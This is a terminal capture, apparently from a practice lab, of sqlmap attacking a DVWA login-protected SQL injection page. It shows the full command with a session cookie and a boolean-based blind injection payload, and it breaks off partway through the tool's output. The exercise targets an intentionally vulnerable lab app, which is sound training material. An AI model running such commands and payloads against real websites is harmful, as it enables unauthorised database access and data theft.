 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.164.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" \
--cookie="PHPSESSID=8644bc796a38f3981b904db809ac20a8; security=low" \
-D dvwa -T guestbook --columns -p id --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.9#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
 is illegal. It is the end user's responsibility to obey all applicable local, state and
 federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 08:00:20 /2025-10-18/
[08:00:21] [INFO] resuming back-end DBMS 'mysql'
[08:00:21] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.164.129/dvwa/login.php'. Do you want to follow? [Y
/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 2043=2043#&Submit=Submit
    Type: error-based